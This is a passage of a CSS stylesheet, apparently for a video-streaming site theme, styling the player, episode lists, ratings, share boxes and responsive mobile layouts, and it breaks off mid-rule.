.ec-casc-list .nav-dt a {
	background-color: var(--color) !important;
	color: #fff;
	font-weight: 700
}

.ec-casc-list .nav-dt a:hover {
	color: #fff !important
}

.ec-casc-list li {
	width: auto !important
}

.ec-casc-list .swiper-wrapper{position:static;margin:16px 0!important}


.ec-casc-list li a {
	background-color: #424242;
	display: inline-block;
	margin: 0 2px;
	padding: 0 15px;
	border-radius: 2px;
	line-height: 36px;
	height: 36px;
	font-size: 13px
}

.theme1 .ec-casc-list li a {
	background-color: #e7e7e7
}

.ec-casc-list li i {
	color: #999;
	font-size: 12px
}

.ec-casc-list li:first-child {
	margin-left: 40px
}

.filter-reselect {
	position: absolute;
	top: 0;
	right: 0;
	width: 60px;
	text-align: right;
	height: 36px;
	line-height: 36px
}

.ec-casc-list .filter-text {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9;
	text-align: center;
	font-weight: 700;
	line-height: 36px;
	height: 36px
}

.ec-casc-list .filter-text::after {
	right: -10px;
	left: -15px;
	position: absolute;
	top: 0;
	bottom: 0;
	z-index: -1;
	display: block;
	content: " "
}

.site-tabs {
	display: flex;
	justify-content: space-around;
	margin-bottom: 15px
}

.around {
	-webkit-justify-content: space-around;
	-ms-flex-pack: distribute;
	justify-content: space-around
}

.site-tabs a {
	position: relative;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 16px;
	line-height: 28px
}

.site-tabs a.active::after {
	position: absolute;
	bottom: -2px;
	left: 50%;
	margin-left: -10px;
	width: 20px;
	height: 3px;
	border-radius: 4px;
	content: "";
	background: var(--color)
}

.page-whole {
	line-height: 22px
}

.page-whole .page-btn a {
	display: inline-block;
	margin-left: 2px;
	width: 22px;
	border-radius: var(--radius);
	text-align: center;
	line-height: 20px
}

.page-whole .disad,
.Pg {
	cursor: not-allowed;
	pointer-events: none;
	opacity: .5
}

.mac_pages li a {
	display: block;
	height: 32px;
	line-height: 32px;
	margin: 2px
}


.share-box {
	position: absolute;
	top: 100%;
	left: -68px;
	padding: 30px;
	width: 420px;
	z-index: 99;
	-webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	line-height: 20px
}

.share-qrcode {
	float: left;
	display: block;
	width: 100px;
	text-align: center
}

.share-text {
	margin-bottom: 10px;
	font-weight: 700
}

.share-links {
	float: left;
	display: block;
	margin-left: 30px;
	padding: 0 0 0 30px;
	width: 230px
}

.share-url {
	display: block;
	overflow-y: auto;
	border-radius: 4px;
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	word-break: break-all;
	padding: 10px;
	max-height: 50px;
	width: 100%;
	margin: 15px 0 0 0
}

.share-copy {
	margin: 10px auto 0;
	width: 100%;
	line-height: 36px;
	display: block;
	color: hsla(0, 0%, 100%, .87)
}

.share-pic {
	width: 90px;
	height: 90px;
	background-color: hsla(0, 0%, 100%, .5);
	border-radius: 2px;
	padding: 3px
}

.player-share-box,
.charge {
	-webkit-box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	box-shadow: 0 5px 20px 0 rgb(0 0 0 / 20%);
	line-height: 20px;
	margin-bottom: 15px;
	width: 100%;
	padding: 15px
}

.player-share-box .share-pic {
	width: 102px;
	height: 102px
}

.charge em {
	color: #cc7549;
	font-weight: 700
}

.charge .text {
	font-size: 14px;
	line-height: 28px;
	margin-top: 10px
}

.charge .flex {
	text-align: center;
	line-height: 40px;
	margin-top: 15px
}

.charge .img {
	margin: 10px;
	width: 100%
}


.player-news {
	font-size: 15px;
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 18px;
	left: 8px;
	border-radius: 50px;
	z-index: 1;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0) blur(6px);
	-webkit-backdrop-filter: saturate(100%) blur(6px)
}

.player-news .news-list {
	color: hsla(0, 0%, 100%, .87);
	line-height: 40px;
	padding-left: 20px;
	height: 40px;
	overflow: hidden;
	position: relative
}

.player-news .news-list i {
	font-size: 14px;
	padding: 0 5px;
	margin-right: 9px;
	border-radius: 2px;
	height: 40px
}

.player-news-off {
	z-index: 1;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 14px
}


.pages {
	margin-bottom: 20px;
	text-align: center
}

.pages .page-tip {
	padding: 10px 0
}

.page-info {
	width: 100%;
	display: flex;
	justify-content: center;
	border-radius: 0
}

.pages .page-link {
	background: #333;
	display: inline-block;
	padding: 0 24px;
	height: 52px;
	line-height: 52px
}

.pages .ho {
	background: #555 !important
}

.theme1 .pages .page-link {
	color: #8e8e8e;
	background: #e7e7e7
}

.theme1 .pages .ho {
	background: #ddd !important
}

.ds-vod-detail {
	background-color: #111319;
	color: #fff !important
}

.ds-vod-detail .box-width {
	padding-top: 120px;
	padding-bottom: 40px
}

.ds-vod-detail .this-bj,
.ds-vod-detail .this-pic-bj {
	background-image: url(../images/b150efd.png);
	position: absolute;
	top: 0;
	right: 0;
	width: 70%;
	height: 100%;
	object-fit: cover;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat
}

.ds-vod-detail .this-pic-bj {
	opacity: 0.7;
	width: 100% !important
}

.ds-vod-detail .slide-desc-box {
	position: relative;
	z-index: 102;
	width: 40%
}

.ds-vod-detail .slide-desc-box .this-desc-title {
	font-size: 40px;
	margin-bottom: 25px
}

.ds-vod-detail .this-info {
	white-space: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-align: initial;
	align-items: initial;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	font-size: 16px;
	line-height: 1.5;
	margin-top: 10px
}

.ds-vod-detail strong {
	color: #a9a9ac
}

.ds-vod-detail .this-info i:last-child {
	display: none
}

.ds-vod-detail .this-info a {
	color: #fff
}

.ds-vod-detail .this-desc {
	margin-top: 10px
}

.ds-vod-detail .play-score {
	cursor: pointer;
	border-radius: 4px;
	padding: 14px 20px;
	width: 380px;
	margin: 10px 0 15px 0;
	font-weight: 700;
	background: hsla(0, 0%, 100%, .1);
	text-align: center
}

.ds-vod-detail .this-bnt {
	margin-top: 20px;
	font-size: 15px
}

.ds-vod-detail .this-bnt .this-bnt-a {
	color: #fff;
	line-height: 46px;
	height: 46px;
	display: block;
	width: 120px;
	margin-right: 10px;
	text-align: center;
	border-radius: 6px;
	font-weight: 700
}

.ds-vod-detail .this-bnt .this-play:hover {
	color: #fff !important
}

.ds-vod-detail .this-bnt .vod-detail-share,
.ds-vod-detail .this-bnt .collection {
	background: rgb(86, 87, 91);
	width: 99px
}

.ds-vod-detail #rating,
.ds-vod-detail .large-b {
	display: none
}

.play-score {
	position: relative;
	width: 100%
}

.play-score .fraction {
	color: #ffac2d;
	float: left;
	height: 32px;
	font-weight: 700;
	font-size: 32px;
	line-height: 32px
}

.play-score .score-title {
	margin: 0 15px;
	line-height: 20px
}

.play-score .text-site {
	font-weight: 700;
	font-size: 14px
}

.play-score .rating-s li {
	float: left;
	overflow: hidden;
	margin: 0;
	padding: 0;
	width: 10px;
	height: 10px;
	background: url(../images/rating.svg) 0 0 no-repeat;
	background-size: cover;
	text-indent: -50px;
	margin-right: 1px
}

.play-score .rating-s .active {
	background: url(../images/rating.svg) 0 -10px no-repeat;
	background-size: cover
}

.play-score .score-data {
	font-size: 12px;
	line-height: 32px
}

.play-score .douban-score {
	display: inline-block;
	padding: 2px 0;
	height: 20px;
	font-weight: 700;
	line-height: 16px;
	margin: 6px 0 6px 15px
}

.play-score .douban-score .db {
	display: inline-block;
	margin-right: 4px;
	width: 16px;
	border-radius: 2px;
	background: #00b51d;
	color: hsla(0, 0%, 100%, .87);
	vertical-align: top;
	text-align: center;
	font-size: 12px
}

#rating .rating-s .active {
	background: url(../images/rating.svg) 0 -28px no-repeat;
	background-size: cover
}

#rating .rating-s li {
	width: 28px;
	height: 28px;
	text-indent: -60px
}

#rating {
	text-align: center;
	padding: 28px 0
}

#rating .rating-s {
	display: inline-block
}

#rating .play-score-txt {
	border-top: 1px solid hsla(0, 0%, 100%, .08);
	margin-top: 40px;
	padding-top: 20px;
	width: 100%;
	text-align: left
}

.vod-news .title-tab a,
.website-tag a {
	color: hsla(0, 0%, 100%, .87);
	font-size: 14px;
	padding: 0 14px;
	line-height: 36px;
	text-align: center;
	display: block;
	box-sizing: border-box;
	height: 36px;
	margin-right: 20px;
	cursor: pointer;
	background-color: hsla(0, 0%, 100%, .08)
}

.vod-news .text {
	color: rgb(169, 169, 172)
}

.theme1 .vod-news .title-tab a,
.theme1 .plot-detail-list .swiper-slide {
	color: #444;
	background-color: #e7e7e7
}

.plot-detail-list .swiper-slide {
	width: 260px !important;
	margin-right: 10px;
	background-color: rgba(255, 255, 255, .05);
	transition: all .1s ease-out 0s;
	padding: 15px
}

.plot-detail-list .fa {
	display: block;
	padding: 12px 12px 0;
	line-height: 24px;
	overflow: hidden;
	font-size: 32px;
	opacity: .4
}

.theme2 .plot-detail-list .fa {
	color: #fff
}

.plot-detail-list .desc_txt {
	display: block;
	margin: 6px 12px 10px;
	height: 72px;
	line-height: 24px;
	font-size: 14px;
	font-weight: 400;
	overflow: hidden
}

.plot-detail-list a {
	display: block;
	color: hsla(0, 0%, 100%, .87);
	background-color: rgba(11, 13, 18, .8);
	transition: all .1s ease-out 0s, transform .2s cubic-bezier(.34, 1.56, .64, 1) 0s;
	will-change: transform;
	width: 60px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 15px;
	font-weight: 700
}

.shp .public-list-button .time-title {
	font-size: 14px;
	text-align: center
}

.shp .cor5 {
	font-size: 12px;
	text-align: center
}

@media (min-width: 993px) and (max-width: 1329px) {
	.ds-vod-detail .slide-desc-box {
		width: 52%
	}
}

@media (max-width: 1399px) {

	.ds-vod-detail .this-info,
	.ds-vod-detail .text,
	.ds-vod-detail .this-bnt {
		font-size: 14px
	}

	.ds-vod-detail .slide-desc-box .this-desc-title {
		font-size: 28px;
		margin-bottom: 20px
	}
}

@media (max-width: 992px) {
	.ds-vod-detail .large-b {
		display: block
	}

	.ds-vod-detail .box-width {
		padding-left: 0;
		padding-right: 0;
		padding-top: 0;
		margin: 0
	}

	.ds-vod-detail .this-bj {
		width: 100%;
		position: relative;
		padding-top: 58%;
		height: 0
	}

	.ds-vod-detail .large-l,
	.ds-vod-detail .large-r {
		display: none
	}

	.ds-vod-detail .slide-desc-box {
		width: auto;
		margin: 0 40px
	}
}

@media (max-width: 767px) {
	.slide-desc-box .this-desc-tags {
		display: block !important
	}

	.ds-vod-detail .slide-desc-box {
		width: auto;
		margin: 0 15px
	}

	.ds-vod-detail .slide-desc-box .this-desc-title {
		font-size: 24px;
		margin-bottom: 15px
	}

	.ds-vod-detail .play-score {
		width: 100%;
		margin: 6px 0 0 0;
		padding: 16px
	}

	.anthology-tab a {
		font-size: 14px !important
	}

	.ds-vod-detail .this-bnt .this-bnt-a {
		height: 40px;
		line-height: 40px
	}
}

.star-works .star-works-top:after {
	content: "";
	display: inline-block;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 10px
}

.theme2 .star-works .star-works-top:after {
	border-bottom: 1px solid #141B29
}

.theme1 .star-works .star-works-top:after {
	border-bottom: 1px solid rgba(30, 35, 42, .05)
}

.star-active .star-works-box {
	background-color: var(--color)
}

.star-active .star-works-box a,
.star-active .star-works-box a:hover {
	color: hsla(0, 0%, 100%, .87) !important
}

.star-active .star-works-arrow {
	position: absolute;
	bottom: -31px;
	left: 50%;
	margin-left: -7px;
	width: 14px;
	height: 14px;
	background-color: var(--color);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 9
}

.star-active:after {
	content: "";
	display: inline-block;
	width: 100%;
	height: 1px;
	background-image: -webkit-gradient(linear, left top, right top, from(hsla(0, 0%, 100%, .1)), color-stop(50%, var(--color)), to(hsla(0, 0%, 100%, .1)));
	background-image: -o-linear-gradient(left, hsla(0, 0%, 100%, .1), var(--color) 50%, hsla(0, 0%, 100%, .1));
	background-image: linear-gradient(90deg, hsla(0, 0%, 100%, .1), var(--color) 50%, hsla(0, 0%, 100%, .1));
	position: absolute;
	bottom: -25px;
	left: 0
}

.star-active .star-works-arrow:after {
	content: "";
	position: absolute;
	left: 2px;
	top: 2px;
	width: 14px;
	height: 14px;
	-webkit-transform: skew(-15deg, -15deg);
	-ms-transform: skew(-15deg, -15deg);
	transform: skew(-15deg, -15deg)
}

.theme2 .star-active .star-works-arrow:after {
	background-color: rgb(17, 19, 25)
}

.theme1 .star-active .star-works-arrow:after {
	background-color: #f5f6f7
}

.star-works-box {
	position: relative;
	padding: 6px 0 6px 58px;
	height: 60px;
	border-radius: 64px;
	cursor: pointer
}

.star-works-box .lazy {
	position: absolute;
	left: 8px;
	top: 8px;
	background-size: cover;
	display: block;
	width: 44px;
	height: 44px;
	border-radius: 50%;
	padding: 2px;
	background-color: hsla(0, 0%, 100%, .6)
}

.star-works-box .title {
	display: inline-block;
	text-align: center;
	height: 48px;
	line-height: 48px;
	font-size: 16px;
	width: 80%
}

.vod-list-actor-page {
	position: absolute;
	top: -27px;
	right: 0
}

.wr-list .swiper-button-disabled {
	display: none
}

.vod-list-actor-page .swiper-button-next,
.vod-list-actor-page .swiper-button-prev {
	position: relative;
	transform: none;
	height: auto;
	width: auto;
	font-size: 22px;
	background: 0 0;
	color: inherit !important;
	right: auto !important;
	left: auto !important;
	display: block
}

.vod-list-actor-page .swiper-button-prev {
	margin-right: 12px
}


.anthology-tab {
	width: 100%;
	overflow: hidden
}

.anthology-tab a {
	text-align: center;
	cursor: pointer;
	height: 40px;
	line-height: 40px;
	padding-right: 16px;
	position: relative;
	display: inline-block;
	float: left;
	font-size: 15px;
	width: auto !important;
	font-weight: 700
}

.anthology-tab a.on:after,
.player-right .switch-button .selected:after {
	content: " ";
	position: absolute;
	left: 50%;
	margin-left: -26%;
	width: 40%;
	bottom: 0;
	height: 2px;
	background: var(--color);
	border-radius: 2px;
	z-index: 999
}

.badge {
	background-color: rgba(83, 109, 230, .18);
	display: inline-block;
	padding: 2px 4px;
	margin-left: 4px;
	font-size: 75%;
	line-height: 1;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 4px;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.anthology-list-play {
	overflow-y: auto;
	overflow-x: hidden;
	max-height: 282px;
	margin-right: -8px
}

.anthology-list-play li {
	position: relative;
	display: inline-block;
	width: calc(10% - 8px);
	height: 50px;
	line-height: 50px;
	border-radius: var(--radius);
	font-size: 14px;
	text-align: center;
	cursor: pointer;
	transition: all .2s;
	margin: 0 8px 8px 0
}

.anthology-list-play li a {
	position: relative;
	padding: 0 18px;
	display: block;
	width: 100%;
	height: 100%;
	font-weight: 700
}

.anthology-list-play li a:visited {
	color: #999
}

.anthology-list-play li.on {
	font-weight: 700
}

.anthology-list-dow .download-li {
	position: relative;
	padding-bottom: 15px
}

.anthology-list-dow .left {
	line-height: 22px;
	font-weight: 700;
	display: block;
	margin-left: 28px
}

.anthology-list-dow .fa {
	position: absolute;
	left: 0;
	top: 0;
	font-size: 24px;
	color: #42bd56
}

.anthology-list-dow .download-bnt {
	margin-top: 6px;
	display: flex;
	justify-content: flex-end;
	flex-direction: row;
	flex-wrap: nowrap;
	height: 40px;
	line-height: 40px
}

.anthology-list-dow input {
	padding: 0 10px;
	flex-grow: 1;
	flex-shrink: 1;
	width: 50px
}

.anthology-list-dow .download-url {
	display: flex;
	flex-direction: row
}

.anthology-list-dow .download-url .ol7 {
	text-align: center;
	color: hsla(0, 0%, 100%, .87) !important;
	border-radius: var(--radius);
	margin-left: 15px;
	padding: 0 15px
}

.select-c .anthology-list-play li {
	width: auto !important
}

.select-b .anthology-list-play li {
	width: calc(20% - 8px)
}


.role-card .left {
	margin-right: 15px;
	width: 93px;
	height: 124px;
	float: left;
	display: inline
}

.role-card .right {
	font-size: 16px;
	line-height: 24px
}

.card-bottom {
	margin-top: 15px
}

.card-title {
	margin-bottom: 10px;
	font-size: 16px;
	line-height: 24px
}

.card-text {
	display: inline;
	line-height: 24px;
	font-size: 14px;
	white-space: pre-line
}



.theme2 .player .box {
	background-color: #1e2126
}

.player {
	position: absolute;
	top: 76px;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden
}

.player .player-box {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	transition: left, right .2s ease;
	overflow: hidden
}

.player-left {
	background: #000;
	z-index: 999;
	position: relative;
	box-sizing: border-box;
	height: 100%;
	margin-right: 400px;
	transition: margin .2s ease
}

.player-right {
	z-index: 9;
	height: 100%;
	float: right;
	position: absolute;
	top: 0;
	right: 0;
	width: 400px
}

.player-right .title {
	position: relative;
	z-index: 150;
	line-height: 52px;
	height: 52px;
	padding: 0 20px;
	box-shadow: 0 2px 6px 0 rgb(0 0 0 / 10%);
	font-size: 16px
}

.player-right .switch-button .split {
	width: 0;
	height: 15px;
	margin: 18px 13px;
	border-right: 1px solid hsla(0, 0%, 100%, .1)
}

.player-right .switch-button .selected {
	font-weight: 700;
	position: relative;
	color: var(--color)
}

.player-right .switch-button .selected:after {
	z-index: 1;
	bottom: 6px;
	margin-left: -20%
}

.list-body {
	position: absolute;
	width: 100%;
	height: calc(100% - 52px);
	overflow-y: auto;
	overflow-x: hidden;
	padding-bottom: 10px
}

.plist-body {
	margin-left: 20px;
	width: 360px
}

.player-title-link {
	display: inline-block;
	line-height: 30px;
	font-size: 22px;
	width: 100%;
	font-weight: 400
}

.player-details {
	font-size: 14px;
	line-height: 22px;
	overflow: visible;
	position: relative;
	margin: 8px 0
}

.theme1 .fun {
	background: #e9ecef
}

.fun {
	text-align: center;
	margin-top: 18px;
	margin-bottom: 12px;
	font-size: 14px;
	line-height: 46px;
	height: 46px;
	padding: 0 16px
}

.fun .fa {
	font-size: 18px
}

.block-split {
	height: 0;
	border-bottom: 1px solid;
	margin: 24px -20px 16px
}

.player .select-b .anthology-list-play li {
	width: calc(100% - 8px)
}

.player .select-a .anthology-list-play li {
	width: calc(33.3333333% - 8px)
}

.select-c .anthology-list-play {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around
}

.player .dx {
	display: block !important
}

.play-on {
	display: block;
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.play-on i {
	width: 4px;
	height: 6px;
	border-radius: 4px 4px 0 0;
	background-color: var(--color);
	position: absolute;
	bottom: 0;
	left: 0
}

.play-on i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.play-on i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.play-on i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.play-on i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}

	50% {
		height: 100%
	}

	100% {
		height: 35%
	}
}

.player-list-ac .anthology-list-play li {
	width: calc(100% - 8px) !important
}

.tips-box {
	background-color: #14161a;
	margin-top: 18px;
	margin-bottom: 12px;
	color: rgba(247, 225, 193, .6);
	overflow: hidden;
	line-height: 26px;
	padding: 15px;
	font-size: 13px;
	cursor: pointer;
	background-size: 100% 100%;
	background-image: url(../images/tips-box.png)
}

.player-return {
	font-size: 14px
}

.player-details-box .public-pic-e {
	width: 25%;
	display: block;
	margin-top: 0;
	text-align: center;
	padding-right: 26px !important;
	margin-bottom: 18px !important
}

.player-details-box .public-pic-e a {
	font-size: 14px
}

.player-details-box .info-list {
	margin: 14px 0;
	font-size: 0
}

.player-details-box .list-li {
	display: inline-block;
	width: 50%;
	vertical-align: top;
	line-height: 26px;
	font-size: 14px
}

.player-details-box .li-lt {
	float: left;
	width: 52px
}

.player-details-box .li-rt {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.player-vod-no2 .collection {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 0 2px 0 2px;
	line-height: 26px;
	padding: 6px;
	height: 38px;
	width: 38px;
	font-size: 18px;
	text-align: center;
	z-index: 1;
	background: rgba(0, 0, 0, .5);
	color: rgba(255, 255, 255, .8);
	cursor: pointer
}

.player-switch {
	position: absolute;
	top: 50%;
	right: 0;
	z-index: 99999;
	background: #323335;
	border-radius: 111.11px 0 0 111.11px;
	height: 46px;
	line-height: 46px;
	width: 20px;
	color: hsla(0, 0%, 100%, .87);
	padding-left: 6px;
	margin-top: -23px;
	font-weight: 700;
	cursor: pointer
}

.player-switch:hover {
	color: var(--color) !important
}

.player-switch-box .player-left {
	width: 100%;
	margin-right: 0
}

.player-switch-box .player-right {
	display: none
}

.line-switch {
	margin-right: -8px
}

.line-switch a {
	display: inline-block;
	width: calc(33.3333333% - 8px);
	text-align: center;
	height: 40px;
	line-height: 40px;
	margin-top: 8px;
	margin-right: 8px
}

.player .button,
.player .input,
.player .ds-verify-img,
.player .comment-face-panel span {
	line-height: 36px;
	height: 36px
}

.player .comment-face-panel span {
	width: 36px;
	font-size: 22px
}

@media (max-width: 992px) {
	.anthology-list-play li {
		width: calc(33.333333% - 8px);
		font-size: 14px
	}

	.select-b .anthology-list-play li {
		width: calc(50% - 8px)
	}

	.text {
		font-size: 14px;
		margin-top: 18px
	}

	.player,
	.player .player-box {
		position: initial
	}

	.player-left {
		width: 100%;
		margin-right: initial;
		padding-bottom: 56.25%
	}

	.player-left .MacPlayer {
		position: absolute
	}

	.player-right {
		float: initial;
		position: relative;
		right: 0;
		width: 100%;
		height: auto
	}

	.list-body {
		position: initial;
		overflow-y: auto
	}

	.plist-body {
		width: auto;
		margin: auto 15px
	}

	.player-switch {
		display: none
	}

	.share-qrcode {
		height: 0;
		margin-left: -20px;
		width: 0;
		overflow: hidden
	}
}

.player-style-1 .list-body {
	height: auto;
	overflow-y: hidden
}

.player-style-1 .MacPlayer,
.player-style-2 .MacPlayer {
	padding: 0;
	position: absolute
}

.player-style-1 .fun {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	margin-bottom: 0;
	height: 52px;
	line-height: 52px;
	border-top-width: 1px;
	border-top-style: solid
}

.player-style-1 .player-list-box {
	height: calc(100% - 280px);
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	margin-left: 0;
	padding: 20px
}

.player-style-1 .line-switch a {
	margin-top: 0;
	margin-bottom: 8px
}

.player-style-1 .player-details-box {
	width: 100%;
	height: 100%
}

.player-style-1 .player-details-box .player-vod-no1,
.player-style-1 .player-details-box .player-vod-no2,
.player-style-1 #play3 {
	height: calc(100% - 100px);
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	margin-left: 0;
	padding: 20px
}

@media (max-width: 992px) {
	.box-width.player-style-1 {
		padding: 0 !important
	}

	.player-style-1 .fun {
		position: relative;
		padding: 0 12px
	}

	.player-style-1 .player-list-box,
	.player-style-1 .player-details-box .player-vod-no1,
	.player-style-1 .player-details-box .player-vod-no2,
	.player-style-1 #play3 {
		padding: 12px
	}

	.player-style-1 .fun {
		position: relative;
		width: 100%;
		border-radius: var(--radius);
		border: none !important
	}

	.theme2 .player-style-1 .fun {
		background: #1e2126
	}

	.player-style-1 .player-details-box .player-vod-no1,
	.player-style-1 .player-details-box .player-vod-no2,
	.player-style-1 #play3 {
		height: auto;
		overflow-x: hidden;
		overflow-y: hidden
	}
}

@media (min-width: 993px) {
	.player-style-1 {
		position: relative;
		margin-top: 20px;
		margin-bottom: 40px;
		top: 0;
		border-radius: 6px
	}

	.player-style-1 .player-left {
		padding-bottom: 46.25%
	}

	.theme1 .player-style-1 .fun,
	.theme1 .player-style-1 .player-vod-box {
		background: #e9ecef
	}

	.theme2 .player-style-1 .fun,
	.theme2 .player-style-1 .player-vod-box {
		background: #1e2126
	}

	.theme2 .player-style-1 .player-right {
		background-color: #0a0c0f !important
	}

	.theme1 .player-style-1 .player-right {
		background-color: #fff !important
	}

	.player-style-1 .player-share-box,
	.player-style-1 .play-reward-box,
	.player-style-1 .tips-box {
		z-index: 999;
		position: absolute;
		bottom: 40px;
		left: 15px;
		right: 15px;
		width: auto
	}

	.player-style-1 .anthology-list-play {
		overflow-y: auto;
		overflow-x: auto;
		max-height: 100%
	}

	.player-style-1 .play-reward-box {
		overflow-x: hidden;
		overflow-y: auto;
		max-height: 380px
	}
}

.player-style-2 .player-top {
	margin-top: 10px;
	padding-bottom: 48%;
	position: relative;
	height: 0;
	overflow: hidden
}

.player-info .dx {
	display: block !important
}

.player-info-text {
	width: 100%
}

.player-info-text .this-text {
	margin-top: 10px;
	font-size: 16px;
	line-height: 1.5
}

.player-info .fun {
	background: transparent;
	margin-top: 12px;
	display: flex;
	width: 420px;
	padding: 0;
	height: 20px;
	line-height: 20px
}

.player-info .select-c .anthology-list-play {
	justify-content: center
}

.player-info .this-desc,
.player-info .this-desc-labels {
	margin-top: 15px
}

.player-info .text {
	margin-top: 0
}

.theme1 .player-info .slide-desc-box .this-desc-info span::after {
	background: rgba(0, 0, 0, .2)
}

.theme1 .player-info .slide-desc-box .this-desc-tags span {
	background: #e7e7e7;
	color: #666
}

.theme1 .player-info .slide-desc-box .this-b {
	background: #e7e7e7
}

.theme1 .player-info .slide-desc-box .focus-item-label-rank {
	color: #fff
}

@media (max-width: 992px) {

	.player-info .this-desc,
	.player-info .this-desc-labels {
		margin-top: 10px
	}

	.player-info-text .this-text {
		margin-top: 4px;
		font-size: 14px
	}
}

@media(max-width:767px) {
	.player-info .swiper-pointer-events {
		margin-top: 0 !important
	}

	.player-bj {
		padding-bottom: 0
	}

	.player-style-2 .player-top {
		padding-bottom: 62%
	}

	.player-info .fun {
		width: 100%
	}

	.plist-body {
		width: auto;
		margin: auto 15px
	}

	.player-style-1 .player-list-box,
	.player-style-1 .player-details-box .player-vod-no1,
	.player-style-1 .player-details-box .player-vod-no2,
	.player-style-1 #play3 {
		padding: 15px
	}
}


.wap-diy-vod-a-box,
.wap-diy-vod-f,
.wap-diy-vod-b,
.wap-diy-vod-c,
.wap-diy-vod-d,
.wap-diy-vod-e {
	margin-bottom: 42px
}

.wap-diy-vod-c li:last-child {
	padding-bottom: 0
}

.wap-diy-vod-a {
	margin-right: -6px
}

.wap-diy-vod-a .public-pic-b {
	padding-right: 6px;
	margin-bottom: 0;
	width: 33.33333333% !important;
	margin-top: 6px
}

.wap-diy-vod-a .public-list-button .time-title {
	font-size: 14px
}

.wap-diy-vod-a .public-list-subtitle {
	font-size: 12px
}

.wap-diy-vod-a .public-list-subtitle {
	margin-top: 0
}

.wap-diy-vod-b {
	margin-right: -6px
}

.wap-diy-vod-b .public-pic-b {
	padding-right: 6px;
	margin-bottom: 0;
	width: 50% !important
}

.wap-diy-vod-b .public-list-button .time-title {
	font-size: 14px
}

.wap-diy-vod-b .public-list-subtitle {
	font-size: 12px
}

.wap-diy-vod-b .public-list-subtitle {
	margin-top: 0
}

.wap-diy-vod-c li {
	position: relative;
	padding-bottom: 16px;
	cursor: pointer
}

.wap-diy-vod-c .vod-pic {
	margin-right: 20px;
	width: 40%
}

.wap-diy-vod-c .vod-title {
	width: 60%
}

.wap-diy-vod-c .vod-pic-top {
	padding-top: 62%;
	position: relative;
	width: 100%;
	height: 100%
}

.wap-diy-vod-c .lazy {
	position: absolute;
	left: 0;
	top: 0
}

.wap-diy-vod-c h3 {
	font-weight: 700;
	font-size: 15px;
	line-height: 20px;
	margin-bottom: 10px
}

.wap-diy-vod-d a {
	display: block;
	width: 100%;
	padding: 12px 0;
	overflow: hidden
}

.wap-diy-vod-d li:last-child {
	border-bottom: none !important
}

.wap-diy-vod-d .art-img {
	float: right;
	width: 36%;
	height: 85px;
	overflow: hidden;
	margin-left: 10px
}

.wap-diy-vod-d .art-info p {
	height: 48px;
	line-height: 24px;
	font-size: 15px;
	font-weight: 700
}

.wap-diy-vod-d .art-info span {
	height: 20px;
	line-height: 20px;
	margin-top: 17px;
	font-size: 13px;
	position: relative
}

.wap-diy-vod-d .art-info p,
.wap-diy-vod-d .art-info span {
	display: block;
	overflow: hidden
}

.wap-diy-vod-d .art-info span em.img06-views {
	float: right;
	text-align: right;
	font-size: 12px;
	display: table-cell;
	vertical-align: bottom
}

.wap-diy-vod-d .art-info span i {
	float: left;
	margin-top: 3px;
	margin-right: 1px;
	height: 14px;
	line-height: 14px;
	font-size: 14px;
	border-radius: 2px;
	padding: 0 2px;
	overflow: hidden
}

.wap-diy-vod-d .art-info span font {
	margin-right: 6px
}

.wap-diy-vod-e .vod-link {
	display: block;
	position: relative;
	width: 100%;
	height: 72px
}

.wap-diy-vod-e li:last-child .vod-link {
	border-bottom: none !important
}

.wap-diy-vod-e .vod-img {
	display: none;
	float: left;
	object-fit: cover;
	width: 44px;
	height: 58px;
	background-color: #d8d8d8;
	margin: 6px
}

.wap-diy-vod-e .key0,
.wap-diy-vod-e .key1 {
	color: #ff4f34
}

.wap-diy-vod-e .key2 {
	color: #fa6400
}

.wap-diy-vod-e .key3 {
	color: #ffb802
}

.wap-diy-vod-e .vod-no-style {
	color: hsla(0, 0%, 100%, .12);
	position: absolute;
	left: 4px;
	bottom: 15px;
	font-family: Impact;
	font-size: 32px;
	line-height: 1;
	-webkit-background-clip: text;
	background-clip: text;
	background-image: -webkit-gradient(linear, left top, left bottom, from(hsla(0, 0%, 100%, .87)), to(hsla(0, 0%, 100%, 0)));
	background-image: -webkit-linear-gradient(top, hsla(0, 0%, 100%, .87), hsla(0, 0%, 100%, 0));
	background-image: linear-gradient(180deg, hsla(0, 0%, 100%, .87), hsla(0, 0%, 100%, 0));
	opacity: .14
}

.wap-diy-vod-e .vod-on-e-styles {
